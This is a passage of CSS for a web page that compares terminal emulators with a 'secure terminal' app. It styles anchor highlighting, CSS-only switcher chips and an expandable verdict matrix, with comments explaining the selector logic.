  padding:3px 6px;vertical-align:baseline}
.toolnote{font-size:.86rem;color:var(--muted);max-width:72ch;margin:14px 0 0;
  padding-left:12px;border-left:2px solid var(--line)}
.toolnote code{font-size:.82em}
/* shared "Try it yourself" card */
.trybox{background:var(--card);border:1px solid var(--line);border-radius:14px;
  padding:26px 28px;margin-top:16px}
.trybox .lead{color:var(--ink);max-width:70ch;margin:0 0 6px}
.trycols{display:flex;gap:22px;flex-wrap:wrap;margin-top:14px}
.trycols>div{flex:1 1 320px;min-width:0}
.trycols h3{margin:0 0 2px;font-size:.98rem}
.trycols .sub{font-size:.82rem;color:var(--muted);margin:0 0 8px}

  /* jump-to-anchor highlight: a red ring around the element you navigated to
     (the sticky header needs the scroll-margin so the target is not hidden). */
  :target{scroll-margin-top:76px}
  /* Narrow viewports wrap the nav onto three rows, so the sticky header is far
     taller than 76px and an anchor landed UNDER it -- the heading you navigated
     to was hidden. Scale the offset with the header instead of pinning it. */
  @media(max-width:640px){ html{scroll-padding-top:80px} :target{scroll-margin-top:86px} }
  /* Contained targets ring themselves; a full-bleed section rings its inner
     .wrap instead, so the vertical ring edges stay on-screen (a ring on the
     edge-to-edge section would sit at the viewport edges). */
  .issue:target, .shot:target, figure:target, article:target, .level:target{
    box-shadow:0 0 0 2px #e5484d; border-radius:8px;
  }
  /* Many boxes carry the id on their heading (e.g. an FAQ or feature <h3 id>),
     so :target lands on the h3, not the box. Ring the containing box instead, so
     a jump to #faq-ai / #ascii-output highlights the whole card like a section. */
  .issue:has(> h3:target), .level:has(> h3:target), article:has(> h3:target){
    box-shadow:0 0 0 2px #e5484d; border-radius:8px;
  }
  h3:target, h2:target{ scroll-margin-top:76px; }
  /* A bare section column has no padding of its own, so a box-shadow hugging its
     border box rings the text too tightly. Use an offset outline instead: it
     keeps an even gap around the content and adds no layout shift. The generous
     offset only applies once the column is narrower than the viewport (there is
     room beside it); on a full-width narrow viewport it stays tight so the ring
     does not run off-screen. */
  section:target > .wrap{
    outline:2px solid #e5484d; outline-offset:2px; border-radius:10px;
  }
  @media(min-width:1100px){
    section:target > .wrap{ outline-offset:14px; }
  }

  /* ---- comparison: noJS terminal switcher (CSS radio + :checked sibling combinator) ----
     INVARIANT: the 10 radios, their 10 chip labels, and the single .panel are ALL direct
     children of fieldset.cmp-switch. `~` reaches only FOLLOWING SIBLINGS, so the .panel
     (and everything it contains) must follow the radios and share their parent. Wrapping
     the radios in a sub-div silently breaks every `#t-*:checked ~ .panel .var.*` rule. */
  .cmp-switch{display:flex;flex-wrap:wrap;gap:9px;align-items:flex-start;border:0;margin:14px 0 0;padding:0;min-width:0}
  .cmp-switch .swlead{flex:1 0 100%;margin:0 0 4px;font-family:var(--mono);font-size:.74rem;letter-spacing:.06em;text-transform:uppercase;color:var(--muted)}
  .sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0);clip-path:inset(50%);overflow:hidden;white-space:nowrap}
  /* radios visually hidden but keyboard-focusable -- NEVER display:none */
  .tsel{position:absolute;width:1px;height:1px;margin:-1px;clip:rect(0 0 0 0);clip-path:inset(50%);overflow:hidden}
  .chip{display:inline-flex;align-items:center;gap:8px;cursor:pointer;user-select:text;
    border:1px solid var(--line);border-radius:999px;background:var(--card);
    padding:6px 13px 6px 8px;font-size:.9rem;font-weight:650;color:var(--muted);
    transition:color .12s,background .12s,border-color .12s}
  .chip .cico{width:20px;height:20px;flex:0 0 auto;display:block}
  .chip:hover{color:var(--ink);border-color:var(--muted)}
  .tsel:checked + .chip{color:#fff;background:var(--ink);border-color:var(--ink)}
  .tsel:focus-visible + .chip{outline:2px solid var(--accent);outline-offset:2px}
  .panel{flex:1 0 100%;margin-top:22px;min-width:0}

  /* one variant engine drives BOTH inline cells (span -> inline) and figures (div -> block) */
  .panel .var{display:none}
  #t-gnome:checked     ~ .panel .var.x-gnome,
  #t-konsole:checked   ~ .panel .var.x-konsole,
  #t-xfce4:checked     ~ .panel .var.x-xfce4,
  #t-mate:checked      ~ .panel .var.x-mate,
  #t-qterminal:checked ~ .panel .var.x-qterminal,
  #t-xterm:checked     ~ .panel .var.x-xterm,
  #t-urxvt:checked     ~ .panel .var.x-urxvt,
  #t-st:checked        ~ .panel .var.x-st,
  #t-alacritty:checked ~ .panel .var.x-alacritty,
  #t-kitty:checked     ~ .panel .var.x-kitty{display:revert}
  /* .vonly self-labels a varying cell when CSS is ON it is hidden (only the selected
     variant shows); with CSS OFF every variant shows and its terminal name shows with it */
  .vonly{display:none}

  /* ---- secure-terminal view switcher: CLI/TUI mode x Box/Show/Detail unicode ----
     Two CSS-only axes. Same INVARIANT as the terminal switcher: these radios are direct
     children of fieldset.cmp-switch, ahead of .panel, so `~ .panel .sv` reaches them. Five
     .sv board variants (cli+box, cli+show, cli+detail, tui+box, tui+show) show by default
     and each checked radio hides the variants that do not match its axis -- cli+box (the
     defaults) leave exactly .sv.m-cli.u-box. Detail (and Reveal) are CLI-only: the fixed
     TUI grid cannot expand a codepoint inline, so the app disables Detail in TUI and
     auto-switches to Box. The page mirrors that -- selecting TUI greys the Detail chip and,
     if Detail was the remembered choice, forces tui+box; Show stays valid in TUI. Switching
     back to CLI restores Detail. With CSS OFF all .sv show, each captioned (no-CSS fallback). */
  .mchip{display:inline-flex;align-items:center;cursor:pointer;user-select:text;
    border:1px solid var(--line);background:var(--card);
    padding:5px 12px;font-size:.82rem;font-weight:650;color:var(--muted);
    transition:color .12s,background .12s,border-color .12s}
  .mchip.first{border-radius:999px 0 0 999px;border-right-width:0}
  .mchip.mid{border-right-width:0}
  .mchip.last{border-radius:0 999px 999px 0}
  .mchip.gap{margin-left:8px}
  .mchip:hover{color:var(--ink);border-color:var(--muted)}
  .tsel:checked + .mchip{color:#fff;background:var(--ink);border-color:var(--ink)}
  .tsel:focus-visible + .mchip{outline:2px solid var(--accent);outline-offset:2px}
  .panel .sv{display:block}
  #st-cli:checked    ~ .panel .sv.m-tui,
  #st-tui:checked    ~ .panel .sv.m-cli,
  #st-box:checked    ~ .panel .sv.u-show,
  #st-box:checked    ~ .panel .sv.u-detail,
  #st-show:checked   ~ .panel .sv.u-box,
  #st-show:checked   ~ .panel .sv.u-detail,
  #st-detail:checked ~ .panel .sv.u-box,
  #st-detail:checked ~ .panel .sv.u-show{display:none}
  /* TUI has no Detail/Reveal board (the fixed grid cannot expand a codepoint inline): when
     TUI+Detail is the remembered pair, force tui+box (2 ids beat the u-box hide above) and
     grey the Detail chip -- mirrors the app disabling Detail and auto-switching to Box in
     TUI. Show IS valid in TUI, so it is neither forced nor greyed. */
  #st-tui:checked ~ #st-detail:checked ~ .panel .sv.m-tui.u-box{display:block}
  /* Detail is unavailable in TUI: make its chip read clearly as DISABLED -- dimmed, struck
     through, not-allowed cursor -- and override the `.tsel:checked + .mchip` selected fill so
     it never looks like the active choice while Box is actually shown. The id in the selector
     outranks that rule, so no !important is needed. Pure CSS cannot re-select the Box radio,
     so returning to CLI reshows Detail (the app does the real re-select). */
  #st-tui:checked ~ label[for="st-detail"]{opacity:.5;cursor:not-allowed;text-decoration:line-through;
    color:var(--muted);background:var(--card);border-color:var(--line)}

  /* per-row screenshot inside a matrix row's info-expander: reuse .board2/.shot, a touch
     tighter than the hero board. The .var engine already swaps the competitor shot. */
  .rowinfo .ibody .shotgrid{margin:10px 0 2px}
  .rowinfo .ibody .shotname{font-size:.82rem}

  /* two-up screenshot board */
  .board2{display:grid;grid-template-columns:1fr 1fr;gap:18px;margin:6px 0 0;align-items:start}
  @media(max-width:640px){ .board2{grid-template-columns:1fr} }
  .board2 .shot{margin:0}

  /* ---- comparison: the verdict matrix (Whonix-style) ---- */
  table.matrix{width:100%;border-collapse:collapse;font-size:.95rem;margin:6px 0 0}
  .matrix thead th{font-family:var(--mono);font-size:.72rem;letter-spacing:.06em;text-transform:uppercase;color:var(--muted);text-align:left;padding:11px 12px;border-bottom:1px solid var(--line)}
  .matrix thead th.col-st{color:var(--accent)}
  .matrix th[scope=row]{text-align:left;font-weight:600;color:var(--ink);padding:12px;vertical-align:top}
  .matrix td.verdict{width:1%;white-space:nowrap;padding:12px;vertical-align:top}
  .matrix tr.mrow > *{border-top:1px solid var(--line)}
  .matrix tr.mrow:first-of-type > *{border-top:0}
  .vd{display:inline-flex;align-items:center;gap:6px;font-weight:700;font-size:.9rem;white-space:nowrap}
  .vd .vico{width:15px;height:15px;flex:0 0 auto}
  .vd.ok{color:var(--safe)} .vd.bad{color:var(--danger)} .vd.warn{color:#b9770a} .vd.na{color:var(--muted)}
  /* per-row info-expander: a full-width row holding a CSS-only checkbox+label toggle
     (same hidden-input + :checked-sibling idiom as the chips -- no JS). The marker is a
     rotating chevron: an EXPAND affordance, not a circled "i" tooltip. */
  .matrix tr.minfo > td{padding:0 12px 6px}
  .rowinfo{border:0;background:transparent;margin:0}
  /* checkbox visually hidden but keyboard-focusable -- NEVER display:none */
  .rowtoggle{position:absolute;width:1px;height:1px;margin:-1px;clip:rect(0 0 0 0);clip-path:inset(50%);overflow:hidden}
  /* Full-width framed control mirroring the .inst evidence boxes: rotating chevron on
     the left, a Show/Hide pill on the right -- an obvious, button-like expand affordance
     (the bare inline chevron+text before it read as plain text, not a control). */
  .rowsum{list-style:none;cursor:pointer;display:flex;align-items:center;gap:8px;padding:7px 11px;font-size:.85rem;color:var(--muted);user-select:text;
    border:1px solid var(--line);border-radius:9px;background:var(--card);transition:color .12s,background .12s,border-color .12s}
  .rowsum::before{content:"\25B8";display:inline-flex;align-items:center;justify-content:center;width:16px;height:16px;flex:0 0 auto;font-size:.8rem;color:var(--muted);transition:transform .12s}
  .rowsum:hover{color:var(--ink);background:rgba(31,138,84,.05);border-color:var(--muted)}
  /* right-aligned Show/Hide pill; flips on the row's own toggle OR the master expand-all */
  .rowsum .ihint{margin-left:auto;font-family:var(--mono);font-size:.64rem;letter-spacing:.06em;
    text-transform:uppercase;padding:3px 10px;border-radius:999px;border:1px solid var(--line);
    color:var(--muted);white-space:nowrap;transition:color .12s,border-color .12s}
  .rowsum:hover .ihint{border-color:var(--accent);color:var(--accent)}
  .rowsum .ihint .ihint-hide{display:none}
  .rowtoggle:checked:not(#ri-view) + .rowsum .ihint .ihint-show,
  #expand-all:checked ~ .cmp-wrap .rowsum .ihint .ihint-show{display:none}
  .rowtoggle:checked:not(#ri-view) + .rowsum .ihint .ihint-hide,
  #expand-all:checked ~ .cmp-wrap .rowsum .ihint .ihint-hide{display:inline}
  .rowtoggle:checked:not(#ri-view) + .rowsum .ihint,
  #expand-all:checked ~ .cmp-wrap .rowsum .ihint{border-color:var(--accent);color:var(--accent)}
  .rowtoggle:focus-visible + .rowsum{outline:2px solid var(--accent);outline-offset:2px}
  /* open state (own toggle OR the master expand-all): chevron rotates to point down,
     label + marker take the accent. The master must precede .cmp-wrap as its sibling. */
  .rowtoggle:checked:not(#ri-view) + .rowsum,
  #expand-all:checked ~ .cmp-wrap .rowsum{color:var(--ink)}
  .rowtoggle:checked:not(#ri-view) + .rowsum::before,
  #expand-all:checked ~ .cmp-wrap .rowsum::before{transform:rotate(90deg);color:var(--accent)}
  /* The expanded body holds BOTH prose and the side-by-side screenshot grids. Cap only the
     prose to the 72ch reading measure; let the shot grids / evidence tables fill the full
     (now 960px) matrix cell -- otherwise a 72ch body squeezes the comparison shots to ~320px
     each. Mirrors the .inst .ibody > p / .cmp-wrap{max-width:none} split. */
  .rowinfo .ibody{display:none;padding:4px 0 14px;color:#3a3c41;font-size:.92rem}
  .rowinfo .ibody > p{max-width:72ch}
  .rowtoggle:checked:not(#ri-view) ~ .ibody,
  #expand-all:checked ~ .cmp-wrap .rowinfo .ibody{display:block}
  /* Master expand-all + per-row toggle would conflict under a plain OR (the master wins, so a
     per-row Hide is inert). So while expand-all is on, a row is open by DEFAULT and its OWN
     toggle INVERTS to a Hide -- checking it collapses THAT row while the rest stay open. No row
     carries the checked attribute (row 1 is default-open via the #ri-view block below, NOT via
     checked), so the invert stays consistent and expand-all can never collapse row 1. */
  #expand-all:checked ~ .cmp-wrap .rowtoggle:checked ~ .ibody{display:none}
  #expand-all:checked ~ .cmp-wrap .rowtoggle:checked + .rowsum{color:var(--muted)}
  #expand-all:checked ~ .cmp-wrap .rowtoggle:checked + .rowsum::before{transform:none;color:var(--muted)}
  #expand-all:checked ~ .cmp-wrap .rowtoggle:checked + .rowsum .ihint{border-color:var(--line);color:var(--muted)}
  #expand-all:checked ~ .cmp-wrap .rowtoggle:checked + .rowsum .ihint .ihint-hide{display:none}
  #expand-all:checked ~ .cmp-wrap .rowtoggle:checked + .rowsum .ihint .ihint-show{display:inline}
  /* Row 1 (ri-view) is the default-open teaser. It carries NO checked attr, so it never trips
     the expand-all invert (the reported bug). Its own toggle is a plain Hide -- unchecked = open,
     checked = closed -- in BOTH master states; under expand-all it rejoins the uniform rules
     above (which win on specificity). Labels/chevrons match the body in all four states. */
  #ri-view ~ .ibody{display:block}
  #ri-view:checked ~ .ibody{display:none}
  #ri-view:not(:checked) + .rowsum{color:var(--ink)}
  #ri-view:not(:checked) + .rowsum::before{transform:rotate(90deg);color:var(--accent)}
  #ri-view:not(:checked) + .rowsum .ihint{border-color:var(--accent);color:var(--accent)}
  #ri-view:not(:checked) + .rowsum .ihint .ihint-show{display:none}
  #ri-view:not(:checked) + .rowsum .ihint .ihint-hide{display:inline}
  .rowinfo .ibody p{margin:0 0 9px}
  .rowinfo .ibody p:last-child{margin-bottom:0}
  .rowinfo .ibody .cmp-wrap{margin:10px 0}

  /* master expand-all / collapse-all control (CSS checkbox, no JS). Sits in .panel just
     ahead of .cmp-wrap so `~ .cmp-wrap` reaches every row body. Label text swaps on :checked. */
  .expand-all-cb{position:absolute;width:1px;height:1px;margin:-1px;clip:rect(0 0 0 0);clip-path:inset(50%);overflow:hidden}
  .expand-all{display:inline-flex;align-items:center;gap:7px;cursor:pointer;user-select:text;margin:14px 0 2px;
    font-family:var(--mono);font-size:.72rem;letter-spacing:.05em;text-transform:uppercase;color:var(--muted);
    border:1px solid var(--line);border-radius:999px;background:var(--card);padding:5px 13px;
    transition:color .12s,background .12s,border-color .12s}
  .expand-all::before{content:"\25B8";font-size:.8rem;transition:transform .12s}
  .expand-all:hover{color:var(--ink);border-color:var(--muted)}
  .expand-all-cb:checked + .expand-all{color:#fff;background:var(--ink);border-color:var(--ink)}
  .expand-all-cb:checked + .expand-all::before{transform:rotate(90deg)}
  .expand-all-cb:focus-visible + .expand-all{outline:2px solid var(--accent);outline-offset:2px}
  .expand-all .collapse-txt{display:none}
  .expand-all-cb:checked + .expand-all .expand-txt{display:none}
  .expand-all-cb:checked + .expand-all .collapse-txt{display:inline}
  @media(max-width:640px){ .matrix{font-size:.88rem} .matrix th,.matrix td{padding:10px 7px} .matrix td.verdict{white-space:normal} }

  /* deep-link ring extends to a matrix row and an opened info-body */
  tr.mrow:target > *{box-shadow:inset 0 2px 0 #e5484d, inset 0 -2px 0 #e5484d}
  .rowinfo:target{outline:2px solid #e5484d;outline-offset:3px;border-radius:6px}

  @media(prefers-reduced-motion:reduce){
    html{scroll-behavior:auto}
    .inst .ibadge,.h-anchor::after{transition:none}
  }
</file>
